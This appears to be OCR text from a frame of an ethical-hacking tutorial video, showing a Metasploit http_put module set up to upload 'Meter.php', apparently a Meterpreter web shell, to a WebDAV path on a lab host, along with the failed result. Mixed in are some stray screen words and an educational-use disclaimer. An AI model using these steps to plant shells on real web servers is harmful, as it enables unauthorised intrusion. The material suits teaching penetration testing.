 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
~/Desktop/YouTube/HT... Index of /dav - Google C... root@KaliVM: /home/ve... root@KaliVM: /home/ve... HTTP_PUT Net
root@KaliVM: /home/venki
File Edit View Search Terminal Help
NERIMURAI
KONDHAR
?>
FILENAME Meter.php yes The file to attempt to write or delete
PATH /dav yes The path to attempt to write or delete
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS 192.168.1.157 yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Nerimurai Kondhar
Name Description
---- -----------
PUT Upload local file
msf6 auxiliary(scanner/http/http_put) > exploit
[-] 192.168.1.157: File doesn't seem to exist. The upload probably failed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_put) >
Disclaimer: This video is for educationational purpose only. Do not try this without permission.